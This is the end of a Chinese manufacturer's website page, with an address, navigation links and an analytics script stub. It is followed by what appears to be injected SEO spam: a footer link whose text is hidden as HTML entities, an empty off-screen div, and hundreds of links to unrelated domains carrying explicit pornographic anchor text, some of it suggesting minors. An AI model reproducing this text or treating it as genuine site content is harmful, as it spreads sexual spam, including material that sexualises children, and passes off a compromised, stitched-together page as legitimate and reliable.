                地址：無(wú)錫新吳區(qū)梅村鎮(zhèn)工業(yè)集中區(qū)群興路5-9號(hào)<br>
                聯(lián)系人：張先生　　手機(jī)：18605109966</p>
        </div>
        <div   id="fzztplnn31b"   class="dba">
            <p>
            <a href="/" ><span>網(wǎng)站首頁(yè)</span></a>
            <a href="/about/" ><span>關(guān)于我們</span></a>
            <a href="/products/" ><span>產(chǎn)品展示</span></a>
            <a href="/news/" ><span>新聞中心</span></a>
            <a href="/case/" ><span>客戶(hù)見(jiàn)證</span></a>
            <a href="/feedback/" ><span>在線(xiàn)留言</span></a>
            <a href="/contact/" ><span>聯(lián)系我們</span></a>
            </p>
        </div>
        <div   id="fzztplnn31b"   class="dbw"> <img src="/picture/ewm.gif" alt="手機(jī)瀏覽二維碼">
            <p>掃一掃<br>
                手機(jī)瀏覽二維碼</p>
        </div>
    </div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?cada88417fc51c8383ab7237e3750907";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.gigreen.com/" title="&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;">&#25226;&#22905;&#26085;&#20986;&#27700;&#20102;&#22909;&#32039;&#22826;&#29245;&#20102;&#30058;&#21095;&#95;&#21494;&#20462;&#34987;&#29378;&#99;&#36481;&#21040;&#39640;&#28526;&#22833;&#31105;&#95;&#27431;&#32654;&#38889;&#26085;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#20599;&#25293;&#22899;&#20154;&#21866;&#21866;&#39640;&#28526;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20570;&#29232;&#39640;&#28526;&#21627;&#21535;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20837;&#21475;&#20037;&#20037;&#95;&#39640;&#28165;&#23569;&#22919;&#20570;&#21463;&#39640;&#28526;&#95;&#97;&#35270;&#39057;&#40644;&#33394;</a>

<div class="friend-links">黔icp备73727879号
<div style="position:fixed;left:-9000px;top:-9000px;"></div>

</div>
</div>

</footer>

<a href="http://www.expedia-mortgage.com" target="_blank">a一级免费</a>|
<a href="http://www.tanbaolai.com" target="_blank">伦理小说视频在线播放免费</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">操出白浆超碰</a>|
<a href="http://www.ideasforduetto.com" target="_blank">人成在线观看</a>|
<a href="http://www.917179.com" target="_blank">久久影院一区二区</a>|
<a href="http://www.benmiao168.com" target="_blank">欧美久久精品一级c片</a>|
<a href="http://www.juxing-textile.com" target="_blank">久久91精品</a>|
<a href="http://www.altinsarisi.com" target="_blank">julia乱码中文一二三区</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">欧美亚洲一二三</a>|
<a href="http://www.zsghled.com" target="_blank">日本aaaaa高潮免费</a>|
<a href="http://www.qkwww.com" target="_blank">丰满少妇2</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">日韩一区中文字幕</a>|
<a href="http://www.zgyqbf.com" target="_blank">一区二区中文字幕在线</a>|
<a href="http://www.countryhomesonline.com" target="_blank">日韩免费av在线播放</a>|
<a href="http://www.hq126.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.lzlyxx.com" target="_blank">国产精选h网站</a>|
<a href="http://www.basketexporter.com" target="_blank">免费观看一级特黄欧美大片</a>|
<a href="http://www.epsjianf.com" target="_blank">a欧美精品</a>|
<a href="http://www.dangdaijiating.com" target="_blank">高潮精品一区videoshd</a>|
<a href="http://www.zfgy57.com" target="_blank">亚洲午夜久久久久久久久电影网</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">五月婷婷av在线</a>|
<a href="http://www.alfa-sys.com" target="_blank">免费黄色毛片</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">国产日韩视频</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">小舞被黄动漫免费视频</a>|
<a href="http://www.jisu678.com" target="_blank">亚洲成人综合网站</a>|
<a href="http://www.lddsc.com" target="_blank">中文字幕av一区二区</a>|
<a href="http://www.justinemclarenart.com" target="_blank">av在线不卡观看</a>|
<a href="http://www.nnmeidik.com" target="_blank">双女主电影大尺度日剧她</a>|
<a href="http://www.docs-stream.com" target="_blank">999偷拍精品视频</a>|
<a href="http://www.jsdfy.com" target="_blank">午夜啪啪免费视频</a>|
<a href="http://www.qhsiliao.com" target="_blank">亚洲免费黄色网</a>|
<a href="http://www.salazoon.com" target="_blank">国产精品一区二区三区四区不卡</a>|
<a href="http://www.haihuazs.com" target="_blank">少妇交换做爰</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">精品免费一区</a>|
<a href="http://www.thecoolstuffhq.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.storeteeus.com" target="_blank">亚洲第一区国产精品</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">国产激情啪啪</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">欧美精品乱码99久久影院</a>|
<a href="http://www.szzhsoft.com" target="_blank">国产精品992男人的天堂</a>|
<a href="http://www.testyourpassion.com" target="_blank">欧美日韩国产综合色视频一区二区</a>|
<a href="http://www.wzboxin.com" target="_blank">在火车千女人毛片看看</a>|
<a href="http://www.ylijk.com" target="_blank">少妇被中出</a>|
<a href="http://www.lddsc.com" target="_blank">色偷偷88888欧美精品久久久</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">黄色大片一区二区三区</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">一区二区欧美日韩</a>|
<a href="http://www.223ta.com" target="_blank">亚洲精品在线视频免费</a>|
<a href="http://www.yayazhu2.com" target="_blank">亚洲黄色美女网站</a>|
<a href="http://www.wongmediainc.com" target="_blank">亚洲乱强伦</a>|
<a href="http://www.smedtechnology.com" target="_blank">大乳女喂男人吃奶视频</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">a一级免费</a>|
<a href="http://www.chinamerck.com" target="_blank">人成免费视频人成免费网</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">久久亚洲精品国产</a>|
<a href="http://www.katiekoschalk.com" target="_blank">久久久久欧美精品999</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">欧美性色欧美a在线播放</a>|
<a href="http://www.foshanhao.com" target="_blank">亚洲日本激情</a>|
<a href="http://www.5izixun.com" target="_blank">免费观看靠逼视频</a>|
<a href="http://www.bjxrm.com" target="_blank">国产一区精品在线观看</a>|
<a href="http://www.first-capital-partner.com" target="_blank">www精品美女久久久tv</a>|
<a href="http://www.100fit4life.com" target="_blank">操的好舒服啊</a>|
<a href="http://www.dule8.com" target="_blank">欧美日韩国产激情</a>|
<a href="http://www.jianfeiw.com" target="_blank">男人的大几弄得我好爽</a>|
<a href="http://www.lefuyun.com" target="_blank">欧美无卡</a>|
<a href="http://www.1257708.com" target="_blank">少妇阿芳的性荡第一章</a>|
<a href="http://www.2008oy.com" target="_blank">79日本xxxxxxxxx18</a>|
<a href="http://www.eternityporn.com" target="_blank">免费看片色</a>|
<a href="http://www.aiqibuy.com" target="_blank">欧美日本国产在线观看</a>|
<a href="http://www.ylijk.com" target="_blank">日本做爰吃奶全过程免</a>|
<a href="http://www.melodycarroll.com" target="_blank">日韩精品av一区二区三区</a>|
<a href="http://www.smallbizpathway.com" target="_blank">日韩视频一区在线观看</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">初尝禁果hd未删减版</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">古代诱受肉香艳bl</a>|
<a href="http://www.announceitamerica.com" target="_blank">欧美激情一二三区</a>|
<a href="http://www.cyqsng.com" target="_blank">扒开双腿疯狂进出爽爽爽小说</a>|
<a href="http://www.vetsusallc.com" target="_blank">自拍偷拍视频二区</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">欧美色视频一区</a>|
<a href="http://www.diamond-deals.com" target="_blank">天天av天天好逼</a>|
<a href="http://www.pm1515.com" target="_blank">午夜影院老司机</a>|
<a href="http://www.opensourcegang.com" target="_blank">国产精品高潮av</a>|
<a href="http://www.gyjaju.com" target="_blank">亚洲视频aaa</a>|
<a href="http://www.cqsf99.com" target="_blank">久久亚洲精品国产</a>|
<a href="http://www.nwaxeco.com" target="_blank">黄色a在线</a>|
<a href="http://www.szzhsoft.com" target="_blank">午夜av免费观看</a>|
<a href="http://www.biscomtdigits.com" target="_blank">久久精品日韩</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">亚洲激情综合网</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">国产欧美一区二区精品性色超碰</a>|
<a href="http://www.tap-chap.com" target="_blank">亚洲精品国产区欧美区在线</a>|
<a href="http://www.zjhz18.com" target="_blank">超大量吹潮系列av</a>|
<a href="http://www.wztexpo.com" target="_blank">久久精品国产亚洲aⅴ瑜伽</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">亚洲激情综合视频</a>|
<a href="http://www.richcoconut.com" target="_blank">亚洲卡一卡二卡三</a>|
<a href="http://www.xtyes.com" target="_blank">性一交一乱一能一八一片</a>|
<a href="http://www.szffsj.com" target="_blank">九色porny丨精品自拍</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">快播激情图片</a>|
<a href="http://www.hooklinedesign.com" target="_blank">不知火舞被啪羞羞漫画免费</a>|
<a href="http://www.woamall.com" target="_blank">欧美三级做爰全过程</a>|
<a href="http://www.gyjaju.com" target="_blank">裸体丰满老女人hd</a>|
<a href="http://www.tlbbsf5.com" target="_blank">久久九九国产精品</a>|
<a href="http://www.threadtofabric.com" target="_blank">肉文小说男男</a>|
<a href="http://www.pa0916.com" target="_blank">情欲办公室h秘书</a>|
<a href="http://www.xmkfd.com" target="_blank">强制中出し～大桥未久在线</a>|
<a href="http://www.qkwww.com" target="_blank">御书房双乳晃动干柴烈</a>|
<a href="http://www.hndyzs.com" target="_blank">乌克兰a级片</a>|
<a href="http://www.grandbaton.com" target="_blank">中国二级片</a>|
<a href="http://www.the-commodore-casino.com" target="_blank">国产精品羞羞答答xxdd</a>|
<a href="http://www.ewenwen.com" target="_blank">日韩激情久久久</a>|
<a href="http://www.110515.com" target="_blank">爽躁多水快深一点</a>|
<a href="http://www.edithcord.com" target="_blank">亚洲精品视频网</a>|
<a href="http://www.aimoneydude.com" target="_blank">欧美卡一卡二</a>|
<a href="http://www.courtesyapartments.com" target="_blank">亚洲欧美一区二区爽爽爽</a>|
<a href="http://www.islandwind-s.com" target="_blank">av在线首页</a>|
<a href="http://www.hq126.com" target="_blank">久久国产精</a>|
<a href="http://www.lefuyun.com" target="_blank">另类老妇性bbwbbw</a>|
<a href="http://www.gzhaochuang.com" target="_blank">久久久久www</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">欧美日韩麻豆</a>|
<a href="http://www.xiaogogo.com" target="_blank">一级性生活黄色片</a>|
<a href="http://www.nangzhuang.com" target="_blank">日韩av片无码一区二区不卡电影</a>|
<a href="http://www.holistictimefinder.com" target="_blank">极品美女高潮出白浆</a>|
<a href="http://www.zzdayang.com" target="_blank">久久久久久久久成人</a>|
<a href="http://www.thelittlehello.com" target="_blank">淫欲模特韩国电影</a>|
<a href="http://www.gzjinbadian.com" target="_blank">寡妇遗像前被肉猛爆高潮</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">少妇高潮迭起</a>|
<a href="http://www.1828win.com" target="_blank">欧类av怡春院</a>|
<a href="http://www.loststaterecords.com" target="_blank">舌头伸进去的我好爽男男</a>|
<a href="http://www.gt12365.com" target="_blank">中出一区二区三区</a>|
<a href="http://www.gnfj777.com" target="_blank">操的好爽视频</a>|
<a href="http://www.kxczp.com" target="_blank">午夜午夜精品一区二区三区文</a>|
<a href="http://www.artinyourpark.com" target="_blank">午夜免费av电影</a>|
<a href="http://www.gyjaju.com" target="_blank">360水滴真实偷拍高潮视频</a>|
<a href="http://www.lddsc.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.themetalspot.com" target="_blank">区一区二区三在线观看</a>|
<a href="http://www.zsj06.com" target="_blank">爽好多水快深点变态</a>|
<a href="http://www.testyourpassion.com" target="_blank">成年人午夜电影</a>|
<a href="http://www.a-gtravel.com" target="_blank">国产精品永久久久</a>|
<a href="http://www.douspardous.com" target="_blank">91插插影库永久免费</a>|
<a href="http://www.whatalls.com" target="_blank">青青青在线</a>|
<a href="http://www.threadtofabric.com" target="_blank">军人好爽好紧宝贝别夹h动漫</a>|
<a href="http://www.bestvotesite.com" target="_blank">日韩在线观看精品</a>|
<a href="http://www.antimattersfilms.com" target="_blank">色欲综合视频天天天</a>|
<a href="http://www.hekatronics.com" target="_blank">日韩精品一区在线</a>|
<a href="http://www.124kok.com" target="_blank">www.欧美黄</a>|
<a href="http://www.51seat.com" target="_blank">日韩精品一区二区三区在线观看视频网站</a>|
<a href="http://www.eastzo.com" target="_blank">av高清在线观看</a>|
<a href="http://www.zippypicks.com" target="_blank">亚洲成人高清</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">欧美精品99久久久</a>|
<a href="http://www.thesignalcenter.com" target="_blank">国产亚洲精品久久久久婷婷瑜伽</a>|
<a href="http://www.wenpupu.com" target="_blank">性一级视频</a>|
<a href="http://www.fernseher-test.com" target="_blank">国产一区网址</a>|
<a href="http://www.51seat.com" target="_blank">www黄色免费</a>|
<a href="http://www.liqishan.com" target="_blank">1级性生活片</a>|
<a href="http://www.nisruae.com" target="_blank">日韩av在线一区</a>|
<a href="http://www.droriginals.com" target="_blank">怡春院一区二区三区</a>|
<a href="http://www.xiaoluo1.com" target="_blank">欧美一区二区激情视频</a>|
<a href="http://www.0446e.com" target="_blank">好紧好爽太大了bl双性</a>|
<a href="http://www.deshengfoju.com" target="_blank">国产欧美a</a>|
<a href="http://www.docs-stream.com" target="_blank">欧美日韩一区二区三区视频</a>|
<a href="http://www.orangebstrategic.com" target="_blank">ai杨幂在线被弄得高潮</a>|
<a href="http://www.wnj736.com" target="_blank">呦小型女6一8xxxx</a>|
<a href="http://www.anchoragebus.com" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">国产美女久久久久</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">亚洲美女色</a>|
<a href="http://www.diijii.com" target="_blank">国产片一区二区</a>|
<a href="http://www.immediateconapp.com" target="_blank">王丽坤好紧好爽</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">国产极度色诱视频</a>|
<a href="http://www.immediateconapp.com" target="_blank">欧美一卡在线</a>|
<a href="http://www.fj56-sz.com" target="_blank">两女69式互慰高潮在线观看</a>|
<a href="http://www.kieselsaeure.com" target="_blank">高清乱码毛片入口</a>|
<a href="http://www.analog-xp.com" target="_blank">乡村乱淫交换第二章</a>|
<a href="http://www.szhrice.com" target="_blank">精品一区亚洲</a>|
<a href="http://www.latininitiative.com" target="_blank">欧美日本精品</a>|
<a href="http://www.ddrpendrive.com" target="_blank">亚洲国产小视频</a>|
<a href="http://www.gabrielkalil.com" target="_blank">精品国产美女a久久9999</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">女上男下激烈啪啪xx00动态图</a>|
<a href="http://www.hh98837.com" target="_blank">《浴室激情》在线观看日本</a>|
<a href="http://www.gzhaochuang.com" target="_blank">男女羞羞羞</a>|
<a href="http://www.dongjincorp.com" target="_blank">亚洲一卡二卡三卡四卡</a>|
<a href="http://www.gxbbn.com" target="_blank">污片在线免费看</a>|
<a href="http://www.gcael.com" target="_blank">白素贞的堕落h嗯啊好深啊</a>|
<a href="http://www.anadoludokum.com" target="_blank">激情欧美综合</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">在线欧美不卡</a>|
<a href="http://www.buyu4708.com" target="_blank">美女又淫又色的视频</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">亚洲成在线</a>|
<a href="http://www.0446e.com" target="_blank">国产精品久久久久久久竹霞</a>|
<a href="http://www.robertkwright.com" target="_blank">日本a级在线播放</a>|
<a href="http://www.qkwww.com" target="_blank">日本老师掀裙子打屁股</a>|
<a href="http://www.jingyitang114.com" target="_blank">毛片不卡免费</a>|
<a href="http://www.marshamhousegx.com" target="_blank">美女视频久久久</a>|
<a href="http://www.justinemclarenart.com" target="_blank">调教小宝贝h打屁股</a>|
<a href="http://www.qycywj.com" target="_blank">国产一区在</a>|
<a href="http://www.757sun.com" target="_blank">精品粉嫩aⅴ一区二区三区四区</a>|
<a href="http://www.szzhsoft.com" target="_blank">激情综合一区</a>|
<a href="http://www.yanghongtao.com" target="_blank">国产精品91一区二区</a>|
<a href="http://www.thaiboxschool.com" target="_blank">总裁双性受在会议室被h</a>|
<a href="http://www.jisu678.com" target="_blank">午夜久久久</a>|
<a href="http://www.tanbaolai.com" target="_blank">国产激情欧美激情</a>|
<a href="http://www.loststaterecords.com" target="_blank">亚洲精品www久久久</a>|
<a href="http://www.afy2.com" target="_blank">毛片网站大全</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">一级特黄a视频</a>|
<a href="http://www.businessgrowthattitude.com" target="_blank">久久综合九色</a>|
<a href="http://www.impresoravirtual.com" target="_blank">一级女人片</a>|
<a href="http://www.bztkdw.com" target="_blank">女生张开腿让男生桶</a>|
<a href="http://www.juezdebodas.com" target="_blank">好大好粗好舒服</a>|
<a href="http://www.hd3dposter.com" target="_blank">欧美精品三区四区</a>|
<a href="http://www.gik2020.com" target="_blank">在线一区欧美</a>|
<a href="http://www.cnjiaomo.com" target="_blank">日韩激情小视频</a>|
<a href="http://www.altinsarisi.com" target="_blank">国产精品1024</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">国产一级特黄aaa大片评分</a>|
<a href="http://www.yh5855.com" target="_blank">精品综合久久久久</a>|
<a href="http://www.sloancustomhomes.com" target="_blank">寡妇毛片一区二区三区</a>|
<a href="http://www.lahks.com" target="_blank">两女catfight乳斗vk</a>|
<a href="http://www.lifelibertycode.com" target="_blank">国产一区二区av在线</a>|
<a href="http://www.ymy107.com" target="_blank">吮她的花蒂两男一女</a>|
<a href="http://www.mayoeye.com" target="_blank">免费黄色毛片</a>|
<a href="http://www.jliproperties.com" target="_blank">美国艳星裸露电影在线观看</a>|
<a href="http://www.jingyitang114.com" target="_blank">免费高清毛片</a>|
<a href="http://www.szffsj.com" target="_blank">久久久久久久久亚洲精品一牛</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">精品国产美女在线</a>|
<a href="http://www.ly-rd.com" target="_blank">免费看黄a</a>|
<a href="http://www.jxsz1688.com" target="_blank">亚洲成色www久久网站</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">性欧美性欧美</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">国产模特av私拍大尺度</a>|
<a href="http://www.if-9.com" target="_blank">国产精品一二二区</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">娇妻4p被八个男人伺候电影</a>|
<a href="http://www.exceeds-app.com" target="_blank">一卡二卡三卡在线观看</a>|
<a href="http://www.snatch365.com" target="_blank">免费观看裸体裸乳视频</a>|
<a href="http://www.bossmanshades.com" target="_blank">我被六个黑人躁到早上电影</a>|
<a href="http://www.panelinsaat.com" target="_blank">国产午夜在线精品三级ag42o</a>|
<a href="http://www.cnjiaomo.com" target="_blank">欧美日韩中文字幕三区</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">精品国产乱码久久久久久老虎</a>|
<a href="http://www.ly-rd.com" target="_blank">啊啊啊啊啊好多水</a>|
<a href="http://www.stepstojumping.com" target="_blank">国产黄色在线免费看</a>|
<a href="http://www.adstokeslot88.com" target="_blank">av高清不卡</a>|
<a href="http://www.fareonthesquare.com" target="_blank">九色国产porny</a>|
<a href="http://www.taiyujt.com" target="_blank">不卡日韩av</a>|
<a href="http://www.jl-dy.com" target="_blank">欧美涩涩网</a>|
<a href="http://www.1505m.com" target="_blank">欧美日韩成人</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">国产男女在线</a>|
<a href="http://www.makookgames.com" target="_blank">一本色道久久亚洲精品加勒比</a>|
<a href="http://www.sd-jinshan.com" target="_blank">一级片app</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">国产在线观看黄色</a>|
<a href="http://www.crackingnorks.com" target="_blank">国产精品8888</a>|
<a href="http://www.jl-dy.com" target="_blank">国产偷国产偷亚洲清高</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">亚洲一二区视频</a>|
<a href="http://www.yh5855.com" target="_blank">国产免费黄色小视频</a>|
<a href="http://www.localslatest.com" target="_blank">一二三亚洲</a>|
<a href="http://www.ski-time.com" target="_blank">好吊日视频</a>|
<a href="http://www.nikuidesigner.com" target="_blank">亚洲成人综合网站</a>|
<a href="http://www.midorikid.com" target="_blank">91黄色的</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">黄色大片国产</a>|
<a href="http://www.melodycarroll.com" target="_blank">国产交换配乱淫视频α</a>|
<a href="http://www.ls-ad.com" target="_blank">免费在线播放毛片</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">欧美亚洲一区二区在线</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">另类老妇性bbwbbw小说</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">青青网视频</a>|
<a href="http://www.xqmjg.com" target="_blank">免看一级一片</a>|
<a href="http://www.colinbrogan.com" target="_blank">久操网视频</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">1级性生活片</a>|
<a href="http://www.ymy107.com" target="_blank">好吊日免费视频</a>|
<a href="http://www.indibuzzonline.com" target="_blank">伊人电影院av</a>|
<a href="http://www.03ab536f.com" target="_blank">一卡二卡三卡在线播放</a>|
<a href="http://www.beamloans.com" target="_blank">免费高清一级大毛片视频在线播放</a>|
<a href="http://www.gbasedesign.com" target="_blank">久久久久久久亚洲国产精品87</a>|
<a href="http://www.bossmanshades.com" target="_blank">亚洲午夜激情影院</a>|
<a href="http://www.woamall.com" target="_blank">男生操女生的逼逼</a>|
<a href="http://www.917179.com" target="_blank">丰满少妇被猛烈进入白浆</a>|
<a href="http://www.darkblueknight.com" target="_blank">久久三级影视</a>|
<a href="http://www.mayoeye.com" target="_blank">一区二区三区电影网</a>|
<a href="http://www.frankharvesting.com" target="_blank">精品国产品香蕉在线</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">免费看黄网站入口</a>|
<a href="http://www.cg55539.com" target="_blank">国产精品亚洲精品</a>|
<a href="http://www.womeneg.com" target="_blank">国产精品一二三四区</a>|
<a href="http://www.australianjobshub.com" target="_blank">国产一区日韩精品</a>|
<a href="http://www.jxsz1688.com" target="_blank">黄色一级短视频</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">啊轻点灬太粗嗯太深了用力快穿</a>|
<a href="http://www.megaeda.com" target="_blank">国产麻豆剧传媒av国产电影</a>|
<a href="http://www.cctyunnan.com" target="_blank">老妇女毛片</a>|
<a href="http://www.ntgrw.com" target="_blank">日本精品久久久久影院</a>|
<a href="http://www.tj-weilan.com" target="_blank">日本免费一二三区</a>|
<a href="http://www.michaelmustari.com" target="_blank">国产suv精品一区二区6</a>|
<a href="http://www.localslatest.com" target="_blank">云韵3d同人18羞羞漫画</a>|
<a href="http://www.hnhaotian.com" target="_blank">黑人jizz29性黑人</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">国产高清激情</a>|
<a href="http://www.0442999.com" target="_blank">亚洲精品拍拍拍在线观看</a>|
<a href="http://www.wztzjtgs.com" target="_blank">国产超黄视频</a>|
<a href="http://www.allbestitems.com" target="_blank">乱亲h女短文合集</a>|
<a href="http://www.nestingpdx.com" target="_blank">jizz性欧美2</a>|
<a href="http://www.lahks.com" target="_blank">黄色小视频在线观看免费</a>|
<a href="http://www.heigouzhibo.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.vns2988.com" target="_blank">出差被夫の上司连续高潮正在播放</a>|
<a href="http://www.huajiecn.com" target="_blank">自拍av网</a>|
<a href="http://www.yishun-sz.com" target="_blank">国产精品午夜8888</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">91黄色在线</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">国产又黄又猛又粗又爽</a>|
<a href="http://www.bmhomesales.com" target="_blank">欧美日韩免费视频</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲精品美女久久7777777</a>|
<a href="http://www.sczth.com" target="_blank">亚洲专区一区二区三区</a>|
<a href="http://www.americasbestfries.com" target="_blank">国产一二三</a>|
<a href="http://www.51aili.com" target="_blank">杨幂一级裸体片</a>|
<a href="http://www.cn9ding.com" target="_blank">欧美日日操</a>|
<a href="http://www.muhumuza.com" target="_blank">91精品国产综合久久久蜜臀九色</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">免费看亚洲毛片</a>|
<a href="http://www.docs-stream.com" target="_blank">99国产精品久久不卡毛片</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">亚洲卡一</a>|
<a href="http://www.qianqianxiu.com" target="_blank">欧美性生活视频</a>|
<a href="http://www.ofsetprinters.com" target="_blank">亚洲成色www 久久网站</a>|
<a href="http://www.zjs400.com" target="_blank">日韩三及片</a>|
<a href="http://www.anadoludokum.com" target="_blank">免费做爰全过程叫床</a>|
<a href="http://www.fernseher-test.com" target="_blank">中文字幕的av</a>|
<a href="http://www.douspardous.com" target="_blank">日韩视频在线一区二区</a>|
<a href="http://www.rushingrides.com" target="_blank">美女色黄网站</a>|
<a href="http://www.ddrpendrive.com" target="_blank">黄色录像一级片</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">亚洲粉嫩美女无套露脸</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">免费久久久</a>|
<a href="http://www.artinyourpark.com" target="_blank">国产男女啪啪</a>|
<a href="http://www.drycleanersdaytonoh.com" target="_blank">在线免费观看黄色网</a>|
<a href="http://www.ssugarbalance.com" target="_blank">日韩av在线网站</a>|
<a href="http://www.czcjpf.com" target="_blank">91精品短视频</a>|
<a href="http://www.dzmove.com" target="_blank">亚洲爽视频</a>|
<a href="http://www.cz-yhxl.com" target="_blank">色插综合网</a>|
<a href="http://www.mazymas.com" target="_blank">日本老师掀裙子打屁股网站</a>|
<a href="http://www.jl5688.com" target="_blank">中国少妇xxxx做受视频</a>|
<a href="http://www.ks-dhl.com" target="_blank">久久精品79国产精品</a>|
<a href="http://www.bsndw.com" target="_blank">超碰人人艹</a>|
<a href="http://www.fastcutt.com" target="_blank">四虎影院黄色片</a>|
<a href="http://www.huiminghuagong.com" target="_blank">国产三区四区</a>|
<a href="http://www.szzhsoft.com" target="_blank">先锋影音一区二区三区</a>|
<a href="http://www.eastzo.com" target="_blank">国产欧美又粗又爽富婆找老外</a>|
<a href="http://www.anchorgrips.com" target="_blank">粉嫩av在线播放</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">校花被扒开双腿强行高潮91在线</a>|
<a href="http://www.yh5855.com" target="_blank">成人免费精品</a>|
<a href="http://www.feiyangshiguang.com" target="_blank">日日躁夜夜操</a>|
<a href="http://www.hh98837.com" target="_blank">男女生羞羞视频网站在线观看</a>|
<a href="http://www.championbaby.com" target="_blank">精品久久久国产</a>|
<a href="http://www.asyauto.com" target="_blank">日韩欧美性一区二区三区</a>|
<a href="http://www.684881.com" target="_blank">桃谷绘里香av无删减在线播放</a>|
<a href="http://www.fudingcaijing.com" target="_blank">国产欧美日韩综合精品二区</a>|
<a href="http://www.makookgames.com" target="_blank">午夜精品视频福利</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">日本老太做爰视频免费</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">北条麻妃一区二区三区av高清</a>|
<a href="http://www.newlookremodelinggroup.com" target="_blank">日韩av官网</a>|
<a href="http://www.conceptsteiner.com" target="_blank">女人与公拘交酡zozo</a>|
<a href="http://www.rshtz.com" target="_blank">精品国产一区二区三区四</a>|
<a href="http://www.tjesus.com" target="_blank">亚洲尺码电影av久久</a>|
<a href="http://www.cctyunnan.com" target="_blank">一及黄色大片</a>|
<a href="http://www.rodberg-studio.com" target="_blank">欧美日韩卡一卡二</a>|
<a href="http://www.nisruae.com" target="_blank">男人操女人下面</a>|
<a href="http://www.flash139.com" target="_blank">久久久久久久不卡</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">三上悠亚snis800在线</a>|
